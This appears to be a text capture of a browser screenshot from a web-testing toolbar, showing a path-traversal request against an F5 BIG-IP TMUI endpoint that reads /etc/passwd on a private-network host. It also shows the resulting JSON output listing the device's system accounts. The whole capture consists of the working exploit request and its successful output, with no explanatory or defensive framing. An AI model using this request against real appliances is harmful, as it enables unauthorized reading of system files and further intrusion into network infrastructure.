 Load URL
https://192.168.1.245/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
{"output":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\nadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\nmail:x:8:12:mail:\/var\/spool\/mail:
\/sbin\/nologin\noperator:x:11:0:operator:\/root:\/sbin\/nologin\nnobody:x:99:99:Nobody:\/:\/sbin\/nologin\ntmshnobody:x:32765:32765:tmshnobody:\/:\/sbin\/nologin\nadmin:x:0:500:Admin User:\/home\/admin:\/bin\/false
\nsupport:x:0:0:support:\/root:\/bin\/bash\nf5emsvr:x:975:975:F5 EM Service Account:\/root:\/bin\/false\nvcsa:x:69:69:virtual console memory owner:\/dev:\/sbin\/nologin\ndbus:x:81:81:System message bus:\/:\/sbin\/nologin\nsystemd-
bus-proxy:x:974:998:systemd Bus Proxy:\/:\/sbin\/nologin\nsystemd-network:x:192:192:systemd Network Management:\/:\/sbin\/nologin\npolkitd:x:27:27:User for polkitd:\/:\/sbin\/nologin\nnslcd:x:65:55:LDAP Client User:\/:\/sbin\/nologin
\ntss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:\/dev\/null:\/sbin\/nologin\npostgres:x:26:26:PostgreSQL Server:\/var\/local\/pgsql\/data:\/sbin\/nologin\ntomcat:x:91:91:Apache Tomcat:\/usr\/share\/tomcat:
\/sbin\/nologin\nhsqldb:x:96:96::\/var\/lib\/hsqldb:\/sbin\/nologin\nsshd:x:74:74:Privilege-separated SSH:\/var\/empty\/sshd:\/sbin\/nologin\nrpc:x:32:32:Rpcbind Daemon:\/var\/lib\/rpcbind:\/sbin\/nologin\nntp:x:38:38::\/etc\/ntp:\/sbin\/nologin
\nf5_remoteuser:x:499:499:f5 remote user account:\/home\/f5_remoteuser:\/sbin\/nologin\ntcpdump:x:72:72::\/:\/sbin\/nologin\noprofile:x:16:16:Special user account to be used by OProfile:\/:\/sbin\/nologin\nsdm:x:191:996:sdmuser:\/var\
/sdm:\/bin\/false\nnamed:x:25:25:Named:\/var\/named:\/bin\/false\napache:x:48:48:Apache:\/usr\/local\/www:\/sbin\/nologin\nsyscheck:x:199:10::\/:\/sbin\/nologin\nmysql:x:98:98:MySQL server:\/var\/lib\/mysql:\/sbin\/nologin
\nrestnoded:x:198:198::\/:\/sbin\/nologin\n"}